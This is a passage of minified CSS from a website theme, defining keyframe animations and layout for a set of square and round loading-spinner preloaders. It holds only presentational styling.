0);transform:translate(0, 0);}}.square-7{background-color:#e74c3c;}.square-7 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:100px;width:100px;margin-top:-50px;margin-left:-50px;}.square-7 .spinner{width:25px;height:25px;background-color:#fff;margin-right:50px;float:left;margin-bottom:50px;}.square-7 .spinner:nth-child(2n+0){margin-right:0;}.square-7 #spinner_one{-webkit-animation:square-7-one 2s infinite;-o-animation:square-7-one 2s infinite;animation:square-7-one 2s infinite;}.square-7 #spinner_two{-webkit-animation:square-7-two 2s infinite;-o-animation:square-7-two 2s infinite;animation:square-7-two 2s infinite;}.square-7 #spinner_three{-webkit-animation:square-7-three 2s infinite;-o-animation:square-7-three 2s infinite;animation:square-7-three 2s infinite;}.square-7 #spinner_four{-webkit-animation:square-7-four 2s infinite;-o-animation:square-7-four 2s infinite;animation:square-7-four 2s infinite;}@-webkit-keyframes square-7-one{25%{-webkit-transform:translate(75px, 0) rotate(-90deg) scale(0.5);}50%{-webkit-transform:translate(75px, 75px) rotate(-180deg);}75%{-webkit-transform:translate(0, 75px) rotate(-270deg) scale(0.5);}100%{-webkit-transform:rotate(-360deg);}}@keyframes square-7-one{25%{transform:translate(75px, 0) rotate(-90deg) scale(0.5);-webkit-transform:translate(75px, 0) rotate(-90deg) scale(0.5);}50%{transform:translate(75px, 75px) rotate(-180deg);-webkit-transform:translate(75px, 75px) rotate(-180deg);}75%{transform:translate(0, 75px) rotate(-270deg) scale(0.5);-webkit-transform:translate(0, 75px) rotate(-270deg) scale(0.5);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}@-webkit-keyframes square-7-two{25%{-webkit-transform:translate(0, 75px) rotate(-90deg) scale(0.5);}50%{-webkit-transform:translate(-75px, 75px) rotate(-180deg);}75%{-webkit-transform:translate(-75px, 0) rotate(-270deg) scale(0.5);}100%{-webkit-transform:rotate(-360deg);}}@keyframes square-7-two{25%{transform:translate(0, 75px) rotate(-90deg) scale(0.5);-webkit-transform:translate(0, 75px) rotate(-90deg) scale(0.5);}50%{transform:translate(-75px, 75px) rotate(-180deg);-webkit-transform:translate(-75px, 75px) rotate(-180deg);}75%{transform:translate(-75px, 0) rotate(-270deg) scale(0.5);-webkit-transform:translate(-75px, 0) rotate(-270deg) scale(0.5);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}@-webkit-keyframes square-7-three{25%{-webkit-transform:translate(0, -75px) rotate(-90deg) scale(0.5);}50%{-webkit-transform:translate(75px, -75px) rotate(-180deg);}75%{-webkit-transform:translate(75px, 0) rotate(-270deg) scale(0.5);}100%{-webkit-transform:rotate(-360deg);}}@keyframes square-7-three{25%{transform:translate(0, -75px) rotate(-90deg) scale(0.5);-webkit-transform:translate(0, -75px) rotate(-90deg) scale(0.5);}50%{transform:translate(75px, -75px) rotate(-180deg);-webkit-transform:translate(75px, -75px) rotate(-180deg);}75%{transform:translate(75px, 0) rotate(-270deg) scale(0.5);-webkit-transform:translate(75px, 0) rotate(-270deg) scale(0.5);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}@-webkit-keyframes square-7-four{25%{-webkit-transform:translate(-75px, 0) rotate(-90deg) scale(0.5);}50%{-webkit-transform:translate(-75px, -75px) rotate(-180deg);}75%{-webkit-transform:translate(0, -75px) rotate(-270deg) scale(0.5);}100%{-webkit-transform:rotate(-360deg);}}@keyframes square-7-four{25%{transform:translate(-75px, 0) rotate(-90deg) scale(0.5);-webkit-transform:translate(-75px, 0) rotate(-90deg) scale(0.5);}50%{transform:translate(-75px, -75px) rotate(-180deg);-webkit-transform:translate(-75px, -75px) rotate(-180deg);}75%{transform:translate(0, -75px) rotate(-270deg) scale(0.5);-webkit-transform:translate(0, -75px) rotate(-270deg) scale(0.5);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}.square-8{background-color:#2c3e50;}.square-8 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:50px;width:50px;margin-top:-25px;margin-left:-25px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation:square-8-loading-center-absolute 1.5s infinite;-o-animation:square-8-loading-center-absolute 1.5s infinite;animation:square-8-loading-center-absolute 1.5s infinite;}.square-8 .spinner{width:25px;height:25px;background-color:#fff;float:left;}.square-8 #spinner_one{-webkit-animation:square-8-one 1.5s infinite;-o-animation:square-8-one 1.5s infinite;animation:square-8-one 1.5s infinite;}.square-8 #spinner_two{-webkit-animation:square-8-two 1.5s infinite;-o-animation:square-8-two 1.5s infinite;animation:square-8-two 1.5s infinite;}.square-8 #spinner_three{-webkit-animation:square-8-three 1.5s infinite;-o-animation:square-8-three 1.5s infinite;animation:square-8-three 1.5s infinite;}.square-8 #spinner_four{-webkit-animation:square-8-four 1.5s infinite;-o-animation:square-8-four 1.5s infinite;animation:square-8-four 1.5s infinite;}@-webkit-keyframes square-8-loading-center-absolute{100%{-webkit-transform:rotate(-45deg);}}@keyframes square-8-loading-center-absolute{100%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);}}@-webkit-keyframes square-8-one{25%{-webkit-transform:translate(0, -50px) rotate(-180deg);}100%{-webkit-transform:translate(0, 0) rotate(-180deg);}}@keyframes square-8-one{25%{transform:translate(0, -50px) rotate(-180deg);-webkit-transform:translate(0, -50px) rotate(-180deg);}100%{transform:translate(0, 0) rotate(-180deg);-webkit-transform:translate(0, 0) rotate(-180deg);}}@-webkit-keyframes square-8-two{25%{-webkit-transform:translate(50px, 0) rotate(-180deg);}100%{-webkit-transform:translate(0, 0) rotate(-180deg);}}@keyframes square-8-two{25%{transform:translate(50px, 0) rotate(-180deg);-webkit-transform:translate(50px, 0) rotate(-180deg);}100%{transform:translate(0, 0) rotate(-180deg);-webkit-transform:translate(0, 0) rotate(-180deg);}}@-webkit-keyframes square-8-three{25%{-webkit-transform:translate(-50px, 0) rotate(-180deg);}100%{-webkit-transform:translate(0, 0) rotate(-180deg);}}@keyframes square-8-three{25%{transform:translate(-50px, 0) rotate(-180deg);-webkit-transform:translate(-50px, 0) rotate(-180deg);}100%{transform:translate(0, 0) rotate(-180deg);-webkit-transform:rtranslate(0, 0) rotate(-180deg);}}@-webkit-keyframes square-8-four{25%{-webkit-transform:translate(0, 50px) rotate(-180deg);}100%{-webkit-transform:translate(0, 0) rotate(-180deg);}}@keyframes square-8-four{25%{transform:translate(0, 50px) rotate(-180deg);-webkit-transform:translate(0, 50px) rotate(-180deg);}100%{transform:translate(0, 0) rotate(-180deg);-webkit-transform:translate(0, 0) rotate(-180deg);}}.square-9{background-color:#1e1e20;}.square-9 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:150px;width:150px;margin-top:-75px;margin-left:-75px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}.square-9 .spinner{width:20px;height:20px;background-color:#fff;margin-right:110px;float:left;margin-bottom:110px;}.square-9 .spinner:nth-child(2n+0){margin-right:0;}.square-9 #spinner_one{-webkit-animation:square-9-one 2s infinite;-o-animation:square-9-one 2s infinite;animation:square-9-one 2s infinite;}.square-9 #spinner_two{-webkit-animation:square-9-two 2s infinite;-o-animation:square-9-two 2s infinite;animation:square-9-two 2s infinite;}.square-9 #spinner_three{-webkit-animation:square-9-three 2s infinite;-o-animation:square-9-three 2s infinite;animation:square-9-three 2s infinite;}.square-9 #spinner_four{-webkit-animation:square-9-four 2s infinite;-o-animation:square-9-four 2s infinite;animation:square-9-four 2s infinite;}.square-9 #spinner_big{-webkit-animation:square-9-big 0.5s infinite;-o-animation:square-9-big 0.5s infinite;animation:square-9-big 0.5s infinite;position:absolute;width:50px;height:50px;left:50px;top:50px;}@-webkit-keyframes square-9-big{25%{-webkit-transform:scale(0.5);}}@keyframes square-9-big{25%{transform:scale(0.5);-webkit-transform:scale(0.5);}}@-webkit-keyframes square-9-one{25%{-webkit-transform:translate(130px, 0) rotate(-90deg);}50%{-webkit-transform:translate(130px, 130px) rotate(-180deg);}75%{-webkit-transform:translate(0, 130px) rotate(-270deg);}100%{-webkit-transform:rotate(-360deg);}}@keyframes square-9-one{25%{transform:translate(130px, 0) rotate(-90deg);-webkit-transform:translate(130px, 0) rotate(-90deg);}50%{transform:translate(130px, 130px) rotate(-180deg);-webkit-transform:translate(130px, 130px) rotate(-180deg);}75%{transform:translate(0, 130px) rotate(-270deg);-webkit-transform:translate(0, 130px) rotate(-270deg);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}@-webkit-keyframes square-9-two{25%{-webkit-transform:translate(0, 130px) rotate(-90deg);}50%{-webkit-transform:translate(-130px, 130px) rotate(-180deg);}75%{-webkit-transform:translate(-130px, 0) rotate(-270deg);}100%{-webkit-transform:rotate(-360deg);}}@keyframes square-9-two{25%{transform:translate(0, 130px) rotate(-90deg);-webkit-transform:translate(0, 130px) rotate(-90deg);}50%{transform:translate(-130px, 130px) rotate(-180deg);-webkit-transform:translate(-130px, 130px) rotate(-180deg);}75%{transform:translate(-130px, 0) rotate(-270deg);-webkit-transform:translate(-130px, 0) rotate(-270deg);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}@-webkit-keyframes square-9-three{25%{-webkit-transform:translate(0, -130px) rotate(-90deg);}50%{-webkit-transform:translate(130px, -130px) rotate(-180deg);}75%{-webkit-transform:translate(130px, 0) rotate(-270deg);}100%{-webkit-transform:rotate(-360deg);}}@keyframes square-9-three{25%{transform:translate(0, -130px) rotate(-90deg);-webkit-transform:translate(0, -130px) rotate(-90deg);}50%{transform:translate(130px, -130px) rotate(-180deg);-webkit-transform:translate(130px, -130px) rotate(-180deg);}75%{transform:translate(130px, 0) rotate(-270deg);-webkit-transform:translate(130px, 0) rotate(-270deg);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}@-webkit-keyframes square-9-four{25%{-webkit-transform:translate(-130px, 0) rotate(-90deg);}50%{-webkit-transform:translate(-130px, -130px) rotate(-180deg);}75%{-webkit-transform:translate(0, -130px) rotate(-270deg);}100%{-webkit-transform:rotate(-360deg);}}@keyframes square-9-four{25%{transform:translate(-130px, 0) rotate(-90deg);-webkit-transform:translate(-130px, 0) rotate(-90deg);}50%{transform:translate(-130px, -130px) rotate(-180deg);-webkit-transform:translate(-130px, -130px) rotate(-180deg);}75%{transform:translate(0, -130px) rotate(-270deg);-webkit-transform:translate(0, -130px) rotate(-270deg);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}.round-1{background-color:#374140;}.round-1 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:150px;width:150px;margin-top:-75px;margin-left:-75px;}.round-1 .spinner{width:20px;height:20px;background-color:#fff;float:left;margin-right:20px;margin-top:65px;border-radius:100%;}.round-1 #spinner_one{-webkit-animation:round-1-one 1.5s infinite;-o-animation:round-1-one 1.5s infinite;animation:round-1-one 1.5s infinite;}.round-1 #spinner_two{-webkit-animation:round-1-two 1.5s infinite;-o-animation:round-1-two 1.5s infinite;animation:round-1-two 1.5s infinite;-webkit-animation-delay:0.25s;animation-delay:0.25s;}.round-1 #spinner_three{-webkit-animation:round-1-three 1.5s infinite;-o-animation:round-1-three 1.5s infinite;animation:round-1-three 1.5s infinite;-webkit-animation-delay:0.5s;animation-delay:0.5s;}@-webkit-keyframes round-1-one{75%{-webkit-transform:scale(0);}}@keyframes round-1-one{75%{transform:scale(0);-webkit-transform:scale(0);}}@-webkit-keyframes round-1-two{75%{-webkit-transform:scale(0);}}@keyframes round-1-two{75%{transform:scale(0);-webkit-transform:scale(0);}}@-webkit-keyframes round-1-three{75%{-webkit-transform:scale(0);}}@keyframes round-1-three{75%{transform:scale(0);-webkit-transform:scale(0);}}.round-2{background-color:#dc3522;}.round-2 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:150px;width:150px;margin-top:-75px;margin-left:-75px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}.round-2 .spinner{width:20px;height:20px;background-color:#fff;position:absolute;left:65px;top:65px;border-radius:50%;}.round-2 .spinner:nth-child(2n+0){margin-right:0;}.round-2 #spinner_one{-webkit-animation:round-2-one 2s infinite;-o-animation:round-2-one 2s infinite;animation:round-2-one 2s infinite;-webkit-animation-delay:0.2s;animation-delay:0.2s;}.round-2 #spinner_two{-webkit-animation:round-2-two 2s infinite;-o-animation:round-2-two 2s infinite;animation:round-2-two 2s infinite;-webkit-animation-delay:0.3s;animation-delay:0.3s;}.round-2 #spinner_three{-webkit-animation:round-2-three 2s infinite;-o-animation:round-2-three 2s infinite;animation:round-2-three 2s infinite;-webkit-animation-delay:0.4s;animation-delay:0.4s;}.round-2 #spinner_four{-webkit-animation:round-2-four 2s infinite;-o-animation:round-2-four 2s infinite;animation:round-2-four 2s infinite;-webkit-animation-delay:0.5s;animation-delay:0.5s;}.round-2 #spinner_five{-webkit-animation:round-2-five 2s infinite;-o-animation:round-2-five 2s infinite;animation:round-2-five 2s infinite;-webkit-animation-delay:0.6s;animation-delay:0.6s;}.round-2 #spinner_six{-webkit-animation:round-2-six 2s infinite;-o-animation:round-2-six 2s infinite;animation:round-2-six 2s infinite;-webkit-animation-delay:0.7s;animation-delay:0.7s;}.round-2 #spinner_seven{-webkit-animation:round-2-seven 2s infinite;-o-animation:round-2-seven 2s infinite;animation:round-2-seven 2s infinite;-webkit-animation-delay:0.8s;animation-delay:0.8s;}.round-2 #spinner_eight{-webkit-animation:round-2-eight 2s infinite;-o-animation:round-2-eight 2s infinite;animation:round-2-eight 2s infinite;-webkit-animation-delay:0.9s;animation-delay:0.9s;}.round-2 #spinner_big{position:absolute;width:50px;height:50px;left:50px;top:50px;-webkit-animation:round-2-big 2s infinite;-o-animation:round-2-big 2s infinite;animation:round-2-big 2s infinite;-webkit-animation-delay:0.5s;animation-delay:0.5s;}@-webkit-keyframes round-2-big{50%{-webkit-transform:scale(0.5);}}@keyframes round-2-big{50%{transform:scale(0.5);-webkit-transform:scale(0.5);}}@-webkit-keyframes round-2-one{50%{-webkit-transform:translate(-65px, -65px);}}@keyframes round-2-one{50%{transform:translate(-65px, -65px);-webkit-transform:translate(-65px, -65px);}}@-webkit-keyframes round-2-two{50%{-webkit-transform:translate(0, -65px);}}@keyframes round-2-two{50%{transform:translate(0, -65px);-webkit-transform:translate(0, -65px);}}@-webkit-keyframes round-2-three{50%{-webkit-transform:translate(65px, -65px);}}@keyframes round-2-three{50%{transform:translate(65px, -65px);-webkit-transform:translate(65px, -65px);}}@-webkit-keyframes round-2-four{50%{-webkit-transform:translate(65px, 0);}}@keyframes round-2-four{50%{transform:translate(65px, 0);-webkit-transform:translate(65px, 0);}}@-webkit-keyframes round-2-five{50%{-webkit-transform:translate(65px, 65px);}}@keyframes round-2-five{50%{transform:translate(65px, 65px);-webkit-transform:translate(65px, 65px);}}@-webkit-keyframes round-2-six{50%{-webkit-transform:translate(0, 65px);}}@keyframes round-2-six{50%{transform:translate(0, 65px);-webkit-transform:translate(0, 65px);}}@-webkit-keyframes round-2-seven{50%{-webkit-transform:translate(-65px, 65px);}}@keyframes round-2-seven{50%{transform:translate(-65px, 65px);-webkit-transform:translate(-65px, 65px);}}@-webkit-keyframes round-2-eight{50%{-webkit-transform:translate(-65px, 0);}}@keyframes round-2-eight{50%{transform:translate(-65px, 0);-webkit-transform:translate(-65px, 0);}}.round-3{background-color:#88a825;}.round-3 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:50px;width:200px;margin-top:-25px;margin-left:-100px;}.round-3 .spinner{width:20px;height:20px;background-color:#fff;float:left;margin-top:15px;border-radius:100%;}.round-3 #first_spinner{-webkit-animation:round-3-first 2s infinite;-o-animation:round-3-first 2s infinite;animation:round-3-first 2s infinite;}.round-3 #second_spinner{-webkit-animation:round-3-second 2s infinite;-o-animation:round-3-second 2s infinite;animation:round-3-second 2s infinite;}@-webkit-keyframes round-3-first{25%{-ms-transform:translate(90px, 0) scale(2);-webkit-transform:translate(90px, 0) scale(2);transform:translate(90px, 0) scale(2);}50%{-ms-transform:translate(180px, 0) scale(1);-webkit-transform:translate(180px, 0) scale(1);transform:translate(180px, 0) scale(1);}75%{-ms-transform:translate(90px, 0) scale(2);-webkit-transform:translate(90px, 0) scale(2);transform:translate(90px, 0) scale(2);}}@keyframes round-3-first{25%{-ms-transform:translate(90px, 0) scale(2);-webkit-transform:translate(90px, 0) scale(2);transform:translate(90px, 0) scale(2);}50%{-ms-transform:translate(180px, 0) scale(1);-webkit-transform:translate(180px, 0) scale(1);transform:translate(180px, 0) scale(1);}75%{-ms-transform:translate(90px, 0) scale(2);-webkit-transform:translate(90px, 0) scale(2);transform:translate(90px, 0) scale(2);}}@-webkit-keyframes round-3-second{25%{-ms-transform:translate(-90px, 0) scale(2);-webkit-transform:translate(-90px, 0) scale(2);transform:translate(-90px, 0) scale(2);}50%{-ms-transform:translate(-180px, 0) scale(1);-webkit-transform:translate(-180px, 0) scale(1);transform:translate(-180px, 0) scale(1);}75%{-ms-transform:translate(-90px, 0) scale(2);-webkit-transform:translate(-90px, 0) scale(2);transform:translate(-90px, 0) scale(2);}}@keyframes round-3-second{25%{-ms-transform:translate(-90px, 0) scale(2);-webkit-transform:translate(-90px, 0) scale(2);transform:translate(-90px, 0) scale(2);}50%{-ms-transform:translate(-180px, 0) scale(1);-webkit-transform:translate(-180px, 0) scale(1);transform:translate(-180px, 0) scale(1);}75%{-ms-transform:translate(-90px, 0) scale(2);-webkit-transform:translate(-90px, 0) scale(2);transform:translate(-90px, 0) scale(2);}}.round-4{background-color:#35203b;}.round-4 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:50px;width:300px;margin-top:-25px;margin-left:-150px;}.round-4 .spinner{width:18px;height:18px;background-color:#fff;float:left;margin-top:15px;margin-right:15px;border-radius:100%;-webkit-animation:round-4 1s infinite;-o-animation:round-4 1s infinite;animation:round-4 1s infinite;}.round-4 .spinner:last-child{margin-right:0px;}.round-4 .spinner:nth-child(9){-webkit-animation-delay:0.9s;animation-delay:0.9s;}.round-4 .spinner:nth-child(8){-webkit-animation-delay:0.8s;animation-delay:0.8s;}.round-4 .spinner:nth-child(7){-webkit-animation-delay:0.7s;animation-delay:0.7s;}.round-4 .spinner:nth-child(6){-webkit-animation-delay:0.6s;animation-delay:0.6s;}.round-4 .spinner:nth-child(5){-webkit-animation-delay:0.5s;animation-delay:0.5s;}.round-4 .spinner:nth-child(4){-webkit-animation-delay:0.4s;animation-delay:0.4s;}.round-4 .spinner:nth-child(3){-webkit-animation-delay:0.3s;animation-delay:0.3s;}.round-4 .spinner:nth-child(2){-webkit-animation-delay:0.2s;animation-delay:0.2s;}@-webkit-keyframes round-4{50%{-ms-transform:translate(0, -50px);-webkit-transform:translate(0, -50px);transform:translate(0, -50px);}}@keyframes round-4{50%{-ms-transform:translate(0, -50px);-webkit-transform:translate(0, -50px);transform:translate(0, -50px);}}.round-5{background-color:#cf4a30;}.round-5 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:60px;width:60px;margin-top:-30px;margin-left:-30px;-webkit-animation:round-5-loading-center-absolute 1s infinite;-o-animation:round-5-loading-center-absolute 1s infinite;animation:round-5-loading-center-absolute 1s infinite;}.round-5 .spinner{width:20px;height:20px;background-color:#fff;float:left;border-radius:50%;margin-right:20px;margin-bottom:20px;}.round-5 .spinner:nth-child(2n+0){margin-right:0;}.round-5 #spinner_one{-webkit-animation:round-5-one 1s infinite;-o-animation:round-5-one 1s infinite;animation:round-5-one 1s infinite;}.round-5 #spinner_two{-webkit-animation:round-5-two 1s infinite;-o-animation:round-5-two 1s infinite;animation:round-5-two 1s infinite;}.round-5 #spinner_three{-webkit-animation:round-5-three 1s infinite;-o-animation:round-5-three 1s infinite;animation:round-5-three 1s infinite;}.round-5 #spinner_four{-webkit-animation:round-5-four 1s infinite;-o-animation:round-5-four 1s infinite;animation:round-5-four 1s infinite;}@-webkit-keyframes round-5-loading-center-absolute{100%{-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes round-5-loading-center-absolute{100%{-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes round-5-one{50%{-ms-transform:translate(20px, 20px);-webkit-transform:translate(20px, 20px);transform:translate(20px, 20px);}}@keyframes round-5-one{50%{-ms-transform:translate(20px, 20px);-webkit-transform:translate(20px, 20px);transform:translate(20px, 20px);}}@-webkit-keyframes round-5-two{50%{-ms-transform:translate(-20px, 20px);-webkit-transform:translate(-20px, 20px);transform:translate(-20px, 20px);}}@keyframes round-5-two{50%{-ms-transform:translate(-20px, 20px);-webkit-transform:translate(-20px, 20px);transform:translate(-20px, 20px);}}@-webkit-keyframes round-5-three{50%{-ms-transform:translate(20px, -20px);-webkit-transform:translate(20px, -20px);transform:translate(20px, -20px);}}@keyframes round-5-three{50%{-ms-transform:translate(20px, -20px);-webkit-transform:translate(20px, -20px);transform:translate(20px, -20px);}}@-webkit-keyframes round-5-four{50%{-ms-transform:translate(-20px, -20px);-webkit-transform:translate(-20px, -20px);transform:translate(-20px, -20px);}}@keyframes round-5-four{50%{-ms-transform:translate(-20px, -20px);-webkit-transform:translate(-20px, -20px);transform:translate(-20px, -20px);}}.round-6{background-color:#ed8c2b;}.round-6 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:20px;width:140px;margin-top:-10px;margin-left:-70px;-webkit-animation:round-6-loading-center-absolute 1s infinite;-o-animation:round-6-loading-center-absolute 1s infinite;animation:round-6-loading-center-absolute 1s infinite;}.round-6 .spinner{width:20px;height:20px;background-color:#fff;float:left;border-radius:100%;margin-right:20px;margin-bottom:20px;}.round-6 .spinner:last-child{margin-right:0;}.round-6 #spinner_one{-webkit-animation:round-6-one 1s infinite;-o-animation:round-6-one 1s infinite;animation:round-6-one 1s infinite;}.round-6 #spinner_two{-webkit-animation:round-6-two 1s infinite;-o-animation:round-6-two 1s infinite;animation:round-6-two 1s infinite;}.round-6 #spinner_three{-webkit-animation:round-6-three 1s infinite;-o-animation:round-6-three 1s infinite;animation:round-6-three 1s infinite;}.round-6 #spinner_four{-webkit-animation:round-6-four 1s infinite;-o-animation:round-6-four 1s infinite;animation:round-6-four 1s infinite;}@-webkit-keyframes round-6-loading-center-absolute{100%{-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes round-6-loading-center-absolute{100%{-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes round-6-one{50%{-ms-transform:translate(20px, 20px);-webkit-transform:translate(20px, 20px);transform:translate(20px, 20px);}}@keyframes round-6-one{50%{-ms-transform:translate(20px, 20px);-webkit-transform:translate(20px, 20px);transform:translate(20px, 20px);}}@-webkit-keyframes round-6-two{50%{-ms-transform:translate(-20px, 20px);-webkit-transform:translate(-20px, 20px);transform:translate(-20px, 20px);}}@keyframes round-6-two{50%{-ms-transform:translate(-20px, 20px);-webkit-transform:translate(-20px, 20px);transform:translate(-20px, 20px);}}@-webkit-keyframes round-6-three{50%{-ms-transform:translate(20px, -20px);-webkit-transform:translate(20px, -20px);transform:translate(20px, -20px);}}@keyframes round-6-three{50%{-ms-transform:translate(20px, -20px);-webkit-transform:translate(20px, -20px);transform:translate(20px, -20px);}}@-webkit-keyframes round-6-four{50%{-ms-transform:translate(-20px, -20px);-webkit-transform:translate(-20px, -20px);transform:translate(-20px, -20px);}}@keyframes round-6-four{50%{-ms-transform:translate(-20px, -20px);-webkit-transform:translate(-20px, -20px);transform:translate(-20px, -20px);}}.round-7{background-color:#db5800;}.round-7 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:20px;width:100px;margin-top:-10px;margin-left:-50px;}.round-7 .spinner{width:20px;height:20px;background-color:#fff;border-radius:100%;margin-right:20px;margin-bottom:20px;position:absolute;}.round-7 #spinner_one{-webkit-animation:round-7 2s linear infinite;-o-animation:round-7 2s linear infinite;animation:round-7 2s linear infinite;}.round-7 #spinner_two{-webkit-animation:round-7 2s linear infinite -0.4s;-o-animation:round-7 2s linear infinite -0.4s;animation:round-7 2s linear infinite -0.4s;}.round-7 #spinner_three{-webkit-animation:round-7 2s linear infinite -0.8s;-o-animation:round-7 2s linear infinite -0.8s;animation:round-7 2s linear infinite -0.8s;}.round-7 #spinner_four{-webkit-animation:round-7 2s linear infinite -1.2s;-o-animation:round-7 2s linear infinite -1.2s;animation:round-7 2s linear infinite -1.2s;}.round-7 #spinner_five{-webkit-animation:round-7 2s linear infinite -1.6s;-o-animation:round-7 2s linear infinite -1.6s;animation:round-7 2s linear infinite -1.6s;}@-webkit-keyframes round-7{0%{left:100px;top:0;}80%{left:0;top:0;}85%{left:0;top:-20px;width:20px;height:20px;}90%{width:40px;height:15px;}95%{left:100px;top:-20px;width:20px;height:20px;}100%{left:100px;top:0;}}@keyframes round-7{0%{left:100px;top:0;}80%{left:0;top:0;}85%{left:0;top:-20px;width:20px;height:20px;}90%{width:40px;height:15px;}95%{left:100px;top:-20px;width:20px;height:20px;}100%{left:100px;top:0;}}.round-8{background-color:#ff9000;}.round-8 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:118px;width:118px;margin-top:-59px;margin-left:-59px;}.round-8 .spinner{width:20px;height:20px;background-color:#fff;margin-right:20px;float:left;margin-bottom:20px;border-radius:50%;}.round-8 .spinner:nth-child(3n+0){margin-right:0px;}.round-8 #spinner_one{-webkit-animation:round-8 1s -0.9s ease-in-out infinite;-o-animation:round-8 1s -0.9s ease-in-out infinite;animation:round-8 1s -0.9s ease-in-out infinite;}.round-8 #spinner_two{-webkit-animation:round-8 1s -0.8s ease-in-out infinite;-o-animation:round-8 1s -0.8s ease-in-out infinite;animation:round-8 1s -0.8s ease-in-out infinite;}.round-8 #spinner_three{-webkit-animation:round-8 1s -0.7s ease-in-out infinite;-o-animation:round-8 1s -0.7s ease-in-out infinite;animation:round-8 1s -0.7s ease-in-out infinite;}.round-8 #spinner_four{-webkit-animation:round-8 1s -0.6s ease-in-out infinite;-o-animation:round-8 1s -0.6s ease-in-out infinite;animation:round-8 1s -0.6s ease-in-out infinite;}.round-8 #spinner_five{-webkit-animation:round-8 1s -0.5s ease-in-out infinite;-o-animation:round-8 1s -0.5s ease-in-out infinite;animation:round-8 1s -0.5s ease-in-out infinite;}.round-8 #spinner_six{-webkit-animation:round-8 1s -0.4s ease-in-out infinite;-o-animation:round-8 1s -0.4s ease-in-out infinite;animation:round-8 1s -0.4s ease-in-out infinite;}.round-8 #spinner_seven{-webkit-animation:round-8 1s -0.3s ease-in-out infinite;-o-animation:round-8 1s -0.3s ease-in-out infinite;animation:round-8 1s -0.3s ease-in-out infinite;}.round-8 #spinner_eight{-webkit-animation:round-8 1s -0.2s ease-in-out infinite;-o-animation:round-8 1s -0.2s ease-in-out infinite;animation:round-8 1s -0.2s ease-in-out infinite;}.round-8 #spinner_nine{-webkit-animation:round-8 1s -0.1s ease-in-out infinite;-o-animation:round-8 1s -0.1s ease-in-out infinite;animation:round-8 1s -0.1s ease-in-out infinite;}@-webkit-keyframes round-8{50%{-ms-transform:scale(1.5, 1.5);-webkit-transform:scale(1.5, 1.5);transform:scale(1.5, 1.5);}100%{-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1);}}@keyframes round-8{50%{-ms-transform:scale(1.5, 1.5);-webkit-transform:scale(1.5, 1.5);transform:scale(1.5, 1.5);}100%{-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1);}}.round-9{background-color:#f0c600;}.round-9 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:150px;width:150px;margin-top:-75px;margin-left:-75px;border-radius:50%;}.round-9 .spinner{width:20px;height:20px;background-color:#fff;position:absolute;border-radius:50%;-webkit-animation:round-9 0.8s infinite;-o-animation:round-9 0.8s infinite;animation:round-9 0.8s infinite;}.round-9 #spinner_one{top:19px;left:19px;}.round-9 #spinner_two{top:0px;left:65px;-webkit-animation-delay:0.1s;animation-delay:0.1s;}.round-9 #spinner_three{top:19px;left:111px;-webkit-animation-delay:0.2s;animation-delay:0.2s;}.round-9 #spinner_four{top:65px;left:130px;-webkit-animation-delay:0.3s;animation-delay:0.3s;}.round-9 #spinner_five{top:111px;left:111px;-webkit-animation-delay:0.4s;animation-delay:0.4s;}.round-9 #spinner_six{top:130px;left:65px;-webkit-animation-delay:0.5s;animation-delay:0.5s;}.round-9 #spinner_seven{top:111px;left:19px;-webkit-animation-delay:0.6s;animation-delay:0.6s;}.round-9 #spinner_eight{top:65px;left:0px;-webkit-animation-delay:0.7s;animation-delay:0.7s;}@-webkit-keyframes round-9{25%{-ms-transform:scale(1.5);-webkit-transform:scale(1.5);transform:scale(1.5);}75%{-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);}}@keyframes round-9{50%{-ms-transform:scale(1.5, 1.5);-webkit-transform:scale(1.5, 1.5);transform:scale(1.5, 1.5);}100%{-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1);}}#haru-site-preloader{display:block;position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;}#haru-site-preloader .haru-loading-site{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, 